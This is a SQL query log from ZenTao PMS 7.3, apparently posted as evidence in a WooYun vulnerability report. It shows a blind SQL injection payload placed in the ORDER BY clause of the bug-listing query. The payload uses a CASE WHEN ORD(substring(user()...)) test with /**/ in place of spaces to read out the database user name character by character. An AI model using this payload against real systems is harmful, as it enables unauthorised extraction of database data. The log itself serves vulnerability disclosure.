 20151102 22:26:12: /official/ZenTaoPMS.7.3.stable/zentaopms/www/index.php?m=bug&f=browse&productID=1
SELECT * FROM `zt_config` WHERE owner IN ('system','root') ORDER BY `id`
SELECT * FROM `zt_lang` ORDER BY `lang`,`id`
SELECT *,  IF(INSTR(" closed", status) < 2, 0, 1) AS isClosed FROM `zt_product` WHERE deleted  = '0' ORDER BY `isClosed`,`order` desc
SELECT * FROM `zt_product` WHERE `id` = '1'
SELECT * FROM `zt_product` WHERE `id` = '1'
SELECT *, IF(INSTR(" done", status) < 2, 0, 1) AS isDone FROM `zt_project` WHERE iscat  = '0' AND deleted  = '0' ORDER BY `isDone`,`status`,`order` desc
SELECT * FROM `zt_bug` WHERE project IN ('2','1','0') AND product  = '1' AND status  != 'closed' AND deleted  = '0' ORDER BY
(CASE/**/WHEN/**/(SELECT/**/ORD(substring(user()/**/from/**/1/**/for/**/1)))=113/**/THEN/**/id/**/ELSE/**/assignedto/**/END)#.`` asc
SELECT COUNT(*) AS recTotal FROM `zt_bug` WHERE project IN ('2','1','0') AND product  = '1' AND status  != 'closed' AND deleted  = '0'
SELECT * FROM `zt_bug` WHERE project IN ('2','1','0') AND product  = '1' AND status  != 'closed' AND deleted  = '0' ORDER BY (CASE/**/WHEN/**/(SELECT/**/ORD
(substring(user()/**/from/**/1/**/for/**/1)))=113/**/THEN/**/id/**/ELSE/**/assignedto/**/END)#.`` asc
SELECT * FROM `zt_bug` WHERE project IN ('2','1','0') AND product  = '1' AND status  != 'closed' AND deleted  = '0' ORDER BY (CASE/**/WHEN/**/(SELECT/**/ORD
(substring(user()/**/from/**/1/**/for/**/1)))=113/**/THEN/**/id/**/ELSE/**/assignedto/**/END)#.`` asc
SELECT id,version FROM `zt_story` WHERE id IN ('1','4','2','3') AND status  = 'active'
SELECT id,CONCAT(title, " [", begin, " ~ ", end, "]") as title FROM `zt_productplan` WHERE product IN ('1') AND deleted  = '0' ORDER BY `begin` desc
www.wooyun.org